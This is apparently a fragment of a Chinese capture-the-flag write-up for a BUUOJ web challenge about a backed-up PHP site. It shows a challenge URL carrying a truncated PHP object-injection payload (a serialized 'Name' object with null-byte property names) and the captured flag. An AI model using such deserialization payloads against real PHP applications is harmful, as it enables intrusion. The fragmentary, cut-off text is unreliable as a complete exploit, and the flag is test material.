 ceb56655-f860-4f0f-b916-a5401589ee8b.node4.buuoj.cn/?select=O:4:"Name":4:{s:14:"%00Name%00userna
学习 其他 ctf 如何避免HTTP错误42...
因为每次猫猫都在我键盘上乱跳，所以我有一个良好的备份网站的习惯
不愧是我！！！
flag{5b508fd9-d2ee-4663-8b8f-189a0f81e9d4}